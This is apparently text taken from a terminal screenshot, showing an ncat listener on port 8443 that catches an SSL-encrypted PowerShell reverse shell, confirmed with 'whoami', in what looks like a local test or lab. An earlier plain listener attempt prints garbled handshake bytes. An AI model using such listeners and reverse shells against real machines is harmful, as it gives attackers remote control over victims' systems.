 C:\Users\Gabr
λ ncat.exe -nvlp 8443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:9643.
└ └¶└‼ ¥ £ = < 5 /
☺ l + ) &bonus2.corporatebonusapplication.local
# ☺ ☺ id
whoami
C:\Users\Gabr
λ ncat.exe --ssl -nvlp 8443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: OpenSSL legacy provider failed to load.
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert t
o use a permanent one.
Ncat: SHA-1 fingerprint: 5A71 F94D 6127 CC0B FEEF 7E01 B675 714A E8A8 E075
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:9644.
Windows PowerShell running as user Gabr on DESKTOP-0V6VB41
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Gabr\Desktop>whoami
desktop-0v6vb41\gabr
PS C:\Users\Gabr\Desktop>